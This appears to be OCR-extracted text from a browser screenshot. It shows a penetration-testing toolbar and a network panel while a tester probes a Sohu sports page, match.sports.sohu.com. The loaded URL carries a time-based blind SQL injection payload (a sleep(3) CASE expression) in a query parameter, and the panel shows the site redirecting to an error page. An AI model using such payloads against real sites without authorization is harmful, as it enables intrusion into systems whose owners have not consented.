 match.sports.sohu.com/GlobalSoccerCenter/Reception/Error
百度 <⌘K>
SQL XSS Encryption Encoding Other
Load URL
http://match.sports.sohu.com/GlobalSoccerCenter/Reception/TeamInfo?leagueId=84&season=(case when now()>sysdate()  then sleep(3) else 1 end)&teamId=6390
Split URL
Execute
Enable Post data Enable Referrer
足球首页 英超 意甲 西甲 德甲 法甲 欧冠 欧联杯 其他联赛
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 160 毫秒 320 毫秒 480 毫秒
302 GET TeamInfo?leagueId=84&season=(case whe… match.sports.sohu.com html 7.47 KB 0 KB → 416 ms
200 GET Error match.sports.sohu.com html 7.47 KB 6.89 KB → 140 ms
200 GET jquery-1.7.2.min.js match.sports.sohu.com js 已缓存 92.62 KB
200 GET base.css match.sports.sohu.com css 已缓存 27.76 KB
有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 127.27 KB, 0.59 秒
mn 126 Tab Size: 4 Py